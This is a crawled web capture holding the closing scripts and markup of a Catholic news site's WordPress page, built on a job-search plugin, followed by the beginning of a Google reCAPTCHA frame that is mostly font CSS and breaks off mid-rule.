var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"72ff48aaf3"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=7510127" id="jobsearch-intlTelInput-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="2f1b19e6f3335759052a5ddb-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="2f1b19e6f3335759052a5ddb-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="2f1b19e6f3335759052a5ddb-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="2f1b19e6f3335759052a5ddb-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2f1b19e6f3335759052a5ddb-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mao1kik3keyl
body_size: 48764
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
